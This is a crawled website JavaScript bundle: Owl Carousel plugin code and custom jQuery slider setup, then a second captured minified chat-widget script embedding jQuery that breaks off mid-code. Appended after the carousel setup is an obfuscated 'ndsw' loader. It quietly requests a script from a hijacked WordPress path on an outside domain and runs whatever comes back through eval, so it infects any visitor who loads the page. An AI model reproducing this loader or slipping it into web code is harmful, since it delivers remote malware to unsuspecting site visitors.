                  .map(this._hashes, function (a, b) {
                    return a === d ? b : null;
                  })
                  .join();
              if (!e || b.location.hash.slice(1) === e) return;
              b.location.hash = e;
            }
          }, this),
        }),
        (this._core.options = a.extend({}, e.Defaults, this._core.options)),
        this.$element.on(this._handlers),
        a(b).on(
          "hashchange.owl.navigation",
          a.proxy(function (a) {
            var c = b.location.hash.substring(1),
              e = this._core.$stage.children(),
              f = this._hashes[c] && e.index(this._hashes[c]);
            f !== d &&
              f !== this._core.current() &&
              this._core.to(this._core.relative(f), !1, !0);
          }, this)
        );
    };
    (e.Defaults = { URLhashListener: !1 }),
      (e.prototype.destroy = function () {
        var c, d;
        a(b).off("hashchange.owl.navigation");
        for (c in this._handlers) this._core.$element.off(c, this._handlers[c]);
        for (d in Object.getOwnPropertyNames(this))
          "function" != typeof this[d] && (this[d] = null);
      }),
      (a.fn.owlCarousel.Constructor.Plugins.Hash = e);
  })(window.Zepto || window.jQuery, window, document),
  (function (a, b, c, d) {
    function e(b, c) {
      var e = !1,
        f = b.charAt(0).toUpperCase() + b.slice(1);
      return (
        a.each((b + " " + h.join(f + " ") + f).split(" "), function (a, b) {
          if (g[b] !== d) return (e = !c || b), !1;
        }),
        e
      );
    }

    function f(a) {
      return e(a, !0);
    }
    var g = a("<support>").get(0).style,
      h = "Webkit Moz O ms".split(" "),
      i = {
        transition: {
          end: {
            WebkitTransition: "webkitTransitionEnd",
            MozTransition: "transitionend",
            OTransition: "oTransitionEnd",
            transition: "transitionend",
          },
        },
        animation: {
          end: {
            WebkitAnimation: "webkitAnimationEnd",
            MozAnimation: "animationend",
            OAnimation: "oAnimationEnd",
            animation: "animationend",
          },
        },
      },
      j = {
        csstransforms: function () {
          return !!e("transform");
        },
        csstransforms3d: function () {
          return !!e("perspective");
        },
        csstransitions: function () {
          return !!e("transition");
        },
        cssanimations: function () {
          return !!e("animation");
        },
      };
    j.csstransitions() &&
      ((a.support.transition = new String(f("transition"))),
      (a.support.transition.end = i.transition.end[a.support.transition])),
      j.cssanimations() &&
        ((a.support.animation = new String(f("animation"))),
        (a.support.animation.end = i.animation.end[a.support.animation])),
      j.csstransforms() &&
        ((a.support.transform = new String(f("transform"))),
        (a.support.transform3d = j.csstransforms3d()));
  })(window.Zepto || window.jQuery, window, document);

/**
 * CUSTOM JS STARTS HERE
 */

jQuery("#tinvwl_product_actions").wrap("<div class='select-wrapper'></div>");

/** Slick Slider Js */
// jQuery('.ahed').slick({
//   dots: true,
//   infinite: true,
//   speed: 300,
//   autoplay: true,
//   autoplaySpeed: 4000,
//   slidesToShow: 1,
//   slidesToScroll: 1,
//   responsive: [
//     {
//       breakpoint: 1024,
//       settings: {
//         slidesToShow: 3,
//         slidesToScroll: 3,
//         infinite: true,
//         dots: true
//       }
//     },
//     {
//       breakpoint: 600,
//       settings: {
//         slidesToShow: 2,
//         slidesToScroll: 2
//       }
//     },
//     {
//       breakpoint: 480,
//       settings: {
//         slidesToShow: 1,
//         slidesToScroll: 1
//       }
//     }
//   ]
// });

var brandSlider = jQuery(".affiliate-wrapper");
brandSlider.owlCarousel({
  margin: 0,
  loop: true,
  autoplay: false,
  autoplayTimeout: 6000,
  autoplaySpeed: 4000,
  // slideBy: 4,
  autoplayHoverPause: true,
  singleItem: true,
  center: true,
  slidesToScroll: 1,
  items: 3,
  responsive: {
    0: {
      items: 1,
    },
    340: {
      items: 1,
    },
    480: {
      items: 1,
    },
    768: {
      items: 4,
  nav: true,
    },
    992: {
      items: 4,
    },
    1200: {
      items: 4,
    },
  },
});
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//fishfin.appnofy.com/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};






--- FILE ---
content_type: application/javascript
request_url: https://script.swiftchat.io/swiftsales.js?v=1654774660092
body_size: 104146
content:
!function(){var w,C,P,L,F,B,j,_,U,V,H,W,g,q,I,z,G,X,Y,K,J,$,Z,te,ne,re,ie,y,c,oe,ae,se,ce,le,ue,de,he,f,pe,fe,ge,me,ye,ve,be,Se,we,Ce,Ie,Te,Ee,ke,xe,Me,Ae,t,Ne,Oe,De,Re,Pe,Le,Fe,Be,je,_e,Ue,Ve,He,We,qe,ze,Ge,Xe,Ye,Ke,Je,$e,Ze,Qe,et,tt,nt,rt,it,ot,at,st,ct,lt,ut,dt,ht,pt,ft,r=Array.isArray(window.SwiftSalesObject)?window.SwiftSalesObject.shift():"swiftSales",i=(O="undefined"!=typeof window?window:this,w=O,O=!0,D=[],C=w.document,P=Object.getPrototypeOf,L=D.slice,F=D.concat,B=D.push,j=D.indexOf,U=(_={}).toString,H=(V=_.hasOwnProperty).toString,W=H.call(Object),g={},q={type:!0,src:!0,noModule:!0},z=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,(I=function(e,t){return new I.fn.init(e,t)}).fn=I.prototype={jquery:"3.3.1",constructor:I,length:0,toArray:function(){return L.call(this)},get:function(e){return null==e?L.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){e=I.merge(this.constructor(),e);return e.prevObject=this,e},each:function(e){return I.each(this,e)},map:function(n){return this.pushStack(I.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(L.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,e=+e+(e<0?t:0);return this.pushStack(0<=e&&e<t?[this[e]]:[])},end:function(){return this.prevObject||this.constructor()},push:B,sort:D.sort,splice:D.splice},I.extend=I.fn.extend=function(){var e,t,n,r,i,o=arguments[0]||{},a=1,s=arguments.length,c=!1;for("boolean"==typeof o&&(c=o,o=arguments[a]||{},a++),"object"==typeof o||v(o)||(o={}),a===s&&(o=this,a--);a<s;a++)if(null!=(e=arguments[a]))for(t in e)i=o[t],o!==(n=e[t])&&(c&&n&&(I.isPlainObject(n)||(r=Array.isArray(n)))?(i=r?(r=!1,i&&Array.isArray(i)?i:[]):i&&I.isPlainObject(i)?i:{},o[t]=I.extend(c,i,n)):void 0!==n&&(o[t]=n));return o},I.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){return!(!e||"[object Object]"!==U.call(e)||(e=P(e))&&("function"!=typeof(e=V.call(e,"constructor")&&e.constructor)||H.call(e)!==W))},isEmptyObject:function(e){for(var t in e)return!1;return!0},globalEval:function(e){mt(e)},each:function(e,t){var n,r=0;if(vt(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(z,"")},makeArray:function(e,t){t=t||[];return null!=e&&(vt(Object(e))?I.merge(t,"string"==typeof e?[e]:e):B.call(t,e)),t},inArray:function(e,t,n){return null==t?-1:j.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!=a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(vt(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return F.apply([],a)},guid:1,support:g}),"function"==typeof Symbol&&(I.fn[Symbol.iterator]=D[Symbol.iterator]),I.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){_["[object "+t+"]"]=t.toLowerCase()}),D=(F=>{function d(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(65536+r):String.fromCharCode(r>>10|55296,1023&r|56320)}function B(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}function j(){C()}var e,p,S,o,_,f,U,V,w,c,l,C,I,n,T,g,r,i,m,E="sizzle"+ +new Date,y=F.document,k=0,H=0,W=de(),q=de(),v=de(),z=function(e,t){return e===t&&(l=!0),0},G={}.hasOwnProperty,t=[],X=t.pop,Y=t.push,x=t.push,K=t.slice,b=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",a="[\\x20\\t\\r\\n\\f]",s="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",$="\\["+a+"*("+s+")(?:"+a+"*([*^$|!~]?=)"+a+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+s+"))|)"+a+"*\\]",Z=":("+s+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+$+")*)|.*)\\)|)",Q=new RegExp(a+"+","g"),M=new RegExp("^"+a+"+|((?:^|[^\\\\])(?:\\\\.)*)"+a+"+$","g"),ee=new RegExp("^"+a+"*,"+a+"*"),te=new RegExp("^"+a+"*([>+~]|"+a+")"+a+"*"),ne=new RegExp("="+a+"*([^\\]'\"]*?)"+a+"*\\]","g"),re=new RegExp(Z),ie=new RegExp("^"+s+"$"),h={ID:new RegExp("^#("+s+")"),CLASS:new RegExp("^\\.("+s+")"),TAG:new RegExp("^("+s+"|[*])"),ATTR:new RegExp("^"+$),PSEUDO:new RegExp("^"+Z),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+a+"*(even|odd|(([+-]|)(\\d*)n|)"+a+"*(?:([+-]|)"+a+"*(\\d+)|))"+a+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+a+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+a+"*((?:-\\d)?\\d*)"+a+"*\\)|)(?=[^-]|$)","i")},oe=/^(?:input|select|textarea|button)$/i,ae=/^h\d$/i,u=/^[^{]+\{\s*\[native \w/,se=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ce=/[+~]/,A=new RegExp("\\\\([\\da-f]{1,6}"+a+"?|("+a+")|.)","ig"),le=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ue=L(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"});try{x.apply(t=K.call(y.childNodes),y.childNodes),t[y.childNodes.length].nodeType}catch(e){x={apply:t.length?function(e,t){Y.apply(e,K.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function N(e,t,n,r){var i,o,a,s,c,l,u,d=t&&t.ownerDocument,h=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==h&&9!==h&&11!==h)return n;if(!r&&((t?t.ownerDocument||t:y)!==I&&C(t),t=t||I,T)){if(11!==h&&(c=se.exec(e)))if(i=c[1]){if(9===h){if(!(a=t.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(d&&(a=d.getElementById(i))&&m(t,a)&&a.id===i)return n.push(a),n}else{if(c[2])return x.apply(n,t.getElementsByTagName(e)),n;if((i=c[3])&&p.getElementsByClassName&&t.getElementsByClassName)return x.apply(n,t.getElementsByClassName(i)),n}if(p.qsa&&!v[e+" "]&&(!g||!g.test(e))){if(1!==h)d=t,u=e;else if("object"!==t.nodeName.toLowerCase()){for((s=t.getAttribute("id"))?s=s.replace(le,B):t.setAttribute("id",s=E),o=(l=f(e)).length;o--;)l[o]="#"+s+" "+P(l[o]);u=l.join(","),d=ce.test(e)&&ge(t.parentNode)||t}if(u)try{return x.apply(n,d.querySelectorAll(u)),n}catch(e){}finally{s===E&&t.removeAttribute("id")}}}return V(e.replace(M,"$1"),t,n,r)}function de(){var n=[];function r(e,t){return n.push(e+" ")>S.cacheLength&&delete r[n.shift()],r[e+" "]=t}return r}function O(e){return e[E]=!0,e}function D(e){var t=I.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t)}}function he(e,t){for(var n=e.split("|"),r=n.length;r--;)S.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function fe(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ue(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function R(a){return O(function(o){return o=+o,O(function(e,t){for(var n,r=a([],e.length,o),i=r.length;i--;)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ge(e){return e&&void 0!==e.getElementsByTagName&&e}for(e in p=N.support={},_=N.isXML=function(e){e=e&&(e.ownerDocument||e).documentElement;return!!e&&"HTML"!==e.nodeName},C=N.setDocument=function(e){var e=e?e.ownerDocument||e:y;return e!==I&&9===e.nodeType&&e.documentElement&&(n=(I=e).documentElement,T=!_(I),y!==I&&(e=I.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",j,!1):e.attachEvent&&e.attachEvent("onunload",j)),p.attributes=D(function(e){return e.className="i",!e.getAttribute("className")}),p.getElementsByTagName=D(function(e){return e.appendChild(I.createComment("")),!e.getElementsByTagName("*").length}),p.getElementsByClassName=u.test(I.getElementsByClassName),p.getById=D(function(e){return n.appendChild(e).id=E,!I.getElementsByName||!I.getElementsByName(E).length}),p.getById?(S.filter.ID=function(e){var t=e.replace(A,d);return function(e){return e.getAttribute("id")===t}},S.find.ID=function(e,t){if(void 0!==t.getElementById&&T)return(t=t.getElementById(e))?[t]:[]}):(S.filter.ID=function(e){var t=e.replace(A,d);return function(e){e=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return e&&e.value===t}},S.find.ID=function(e,t){if(void 0!==t.getElementById&&T){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];for(i=t.getElementsByName(e),r=0;o=i[r++];)if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),S.find.TAG=p.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):p.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"!==e)return o;for(;n=o[i++];)1===n.nodeType&&r.push(n);return r},S.find.CLASS=p.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&T)return t.getElementsByClassName(e)},r=[],g=[],(p.qsa=u.test(I.querySelectorAll))&&(D(function(e){n.appendChild(e).innerHTML="<a id='"+E+"'></a><select id='"+E+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&g.push("[*^$]="+a+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||g.push("\\["+a+"*(?:value|"+J+")"),e.querySelectorAll("[id~="+E+"-]").length||g.push("~="),e.querySelectorAll(":checked").length||g.push(":checked"),e.querySelectorAll("a#"+E+"+*").length||g.push(".#.+[+~]")}),D(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=I.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&g.push("name"+a+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&g.push(":enabled",":disabled"),n.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&g.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),g.push(",.*:")})),(p.matchesSelector=u.test(i=n.matches||n.webkitMatchesSelector||n.mozMatchesSelector||n.oMatchesSelector||n.msMatchesSelector))&&D(function(e){p.disconnectedMatch=i.call(e,"*"),i.call(e,"[s!='']:x"),r.push("!=",Z)}),g=g.length&&new RegExp(g.join("|")),r=r.length&&new RegExp(r.join("|")),e=u.test(n.compareDocumentPosition),m=e||u.test(n.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,t=t&&t.parentNode;return e===t||!(!t||1!==t.nodeType||!(n.contains?n.contains(t):e.compareDocumentPosition&&16&e.compareDocumentPosition(t)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},z=e?function(e,t){var n;return e===t?(l=!0,0):(n=!e.compareDocumentPosition-!t.compareDocumentPosition)||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!p.sortDetached&&t.compareDocumentPosition(e)===n?e===I||e.ownerDocument===y&&m(y,e)?-1:t===I||t.ownerDocument===y&&m(y,t)?1:c?b(c,e)-b(c,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===I?-1:t===I?1:i?-1:o?1:c?b(c,e)-b(c,t):0;if(i===o)return pe(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[r]===s[r];)r++;return r?pe(a[r],s[r]):a[r]===y?-1:s[r]===y?1:0}),I},N.matches=function(e,t){return N(e,null,null,t)},N.matchesSelector=function(e,t){if((e.ownerDocument||e)!==I&&C(e),t=t.replace(ne,"='$1']"),p.matchesSelector&&T&&!v[t+" "]&&(!r||!r.test(t))&&(!g||!g.test(t)))try{var n=i.call(e,t);if(n||p.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){}return 0<N(t,I,null,[e]).length},N.contains=function(e,t){return(e.ownerDocument||e)!==I&&C(e),m(e,t)},N.attr=function(e,t){(e.ownerDocument||e)!==I&&C(e);var n=S.attrHandle[t.toLowerCase()],n=n&&G.call(S.attrHandle,t.toLowerCase())?n(e,t,!T):void 0;return void 0!==n?n:p.attributes||!T?e.getAttribute(t):(n=e.getAttributeNode(t))&&n.specified?n.value:null},N.escape=function(e){return(e+"").replace(le,B)},N.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},N.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!p.detectDuplicates,c=!p.sortStable&&e.slice(0),e.sort(z),l){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)e.splice(n[r],1)}return c=null,e},o=N.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=o(t);return n},(S=N.selectors={cacheLength:50,createPseudo:O,match:h,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(A,d),e[3]=(e[3]||e[4]||e[5]||"").replace(A,d),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||N.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&N.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return h.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&re.test(n)&&(t=(t=f(n,!0))&&n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(A,d).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=W[e+" "];return t||(t=new RegExp("(^|"+a+")"+e+"("+a+"|$)"))&&W(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(t,n,r){return function(e){e=N.attr(e,t);return null==e?"!="===n:!n||(e+="","="===n?e===r:"!="===n?e!==r:"^="===n?r&&0===e.indexOf(r):"*="===n?r&&-1<e.indexOf(r):"$="===n?r&&e.slice(-r.length)===r:"~="===n?-1<(" "+e.replace(Q," ")+" ").indexOf(r):"|="===n&&(e===r||e.slice(0,r.length+1)===r+"-"))}},CHILD:function(f,e,t,g,m){var y="nth"!==f.slice(0,3),v="last"!==f.slice(-4),b="of-type"===e;return 1===g&&0===m?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,c,l=y!=v?"nextSibling":"previousSibling",u=e.parentNode,d=b&&e.nodeName.toLowerCase(),h=!n&&!b,p=!1;if(u){if(y){for(;l;){for(a=e;a=a[l];)if(b?a.nodeName.toLowerCase()===d:1===a.nodeType)return!1;c=l="only"===f&&!c&&"nextSibling"}return!0}if(c=[v?u.firstChild:u.lastChild],v&&h){for(p=(s=(r=(i=(o=(a=u)[E]||(a[E]={}))[a.uniqueID]||(o[a.uniqueID]={}))[f]||[])[0]===k&&r[1])&&r[2],a=s&&u.childNodes[s];a=++s&&a&&a[l]||(p=s=0,c.pop());)if(1===a.nodeType&&++p&&a===e){i[f]=[k,s,p];break}}else if(!1===(p=h?s=(r=(i=(o=(a=e)[E]||(a[E]={}))[a.uniqueID]||(o[a.uniqueID]={}))[f]||[])[0]===k&&r[1]:p))for(;(a=++s&&a&&a[l]||(p=s=0,c.pop()))&&((b?a.nodeName.toLowerCase()!==d:1!==a.nodeType)||!++p||(h&&((i=(o=a[E]||(a[E]={}))[a.uniqueID]||(o[a.uniqueID]={}))[f]=[k,p]),a!==e)););return(p-=m)===g||p%g==0&&0<=p/g}}},PSEUDO:function(e,o){var t,a=S.pseudos[e]||S.setFilters[e.toLowerCase()]||N.error("unsupported pseudo: "+e);return a[E]?a(o):1<a.length?(t=[e,e,"",o],S.setFilters.hasOwnProperty(e.toLowerCase())?O(function(e,t){for(var n,r=a(e,o),i=r.length;i--;)e[n=b(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:O(function(e){var r=[],i=[],s=U(e.replace(M,"$1"));return s[E]?O(function(e,t,n,r){for(var i,o=s(e,null,r,[]),a=e.length;a--;)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:O(function(t){return function(e){return 0<N(t,e).length}}),contains:O(function(t){return t=t.replace(A,d),function(e){return-1<(e.textContent||e.innerText||o(e)).indexOf(t)}}),lang:O(function(n){return ie.test(n||"")||N.error("unsupported lang: "+n),n=n.replace(A,d).toLowerCase(),function(e){var t;do{if(t=T?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=F.location&&F.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===n},focus:function(e){return e===I.activeElement&&(!I.hasFocus||I.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:fe(!1),disabled:fe(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!S.pseudos.empty(e)},header:function(e){return ae.test(e.nodeName)},input:function(e){return oe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(e=e.getAttribute("type"))||"text"===e.toLowerCase())},first:R(function(){return[0]}),last:R(function(e,t){return[t-1]}),eq:R(function(e,t,n){return[n<0?n+t:n]}),even:R(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:R(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:R(function(e,t,n){for(var r=n<0?n+t:n;0<=--r;)e.push(r);return e}),gt:R(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=S.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})S.pseudos[e]=(t=>function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t})(e);for(e in{submit:!0,reset:!0})S.pseudos[e]=(n=>function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n})(e);function me(){}function P(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function L(a,e,t){var s=e.dir,c=e.next,l=c||s,u=t&&"parentNode"===l,d=H++;return e.first?function(e,t,n){for(;e=e[s];)if(1===e.nodeType||u)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[k,d];if(n){for(;e=e[s];)if((1===e.nodeType||u)&&a(e,t,n))return!0}else for(;e=e[s];)if(1===e.nodeType||u)if(i=(i=e[E]||(e[E]={}))[e.uniqueID]||(i[e.uniqueID]={}),c&&c===e.nodeName.toLowerCase())e=e[s]||e;else{if((r=i[l])&&r[0]===k&&r[1]===d)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function ye(i){return 1<i.length?function(e,t,n){for(var r=i.length;r--;)if(!i[r](e,t,n))return!1;return!0}:i[0]}function ve(e,t,n,r,i){for(var o,a=[],s=0,c=e.length,l=null!=t;s<c;s++)!(o=e[s])||n&&!n(o,r,i)||(a.push(o),l&&t.push(s));return a}function be(p,f,g,m,y,e){return m&&!m[E]&&(m=be(m)),y&&!y[E]&&(y=be(y,e)),O(function(e,t,n,r){var i,o,a,s=[],c=[],l=t.length,u=e||((e,t,n)=>{for(var r=0,i=t.length;r<i;r++)N(e,t[r],n);return 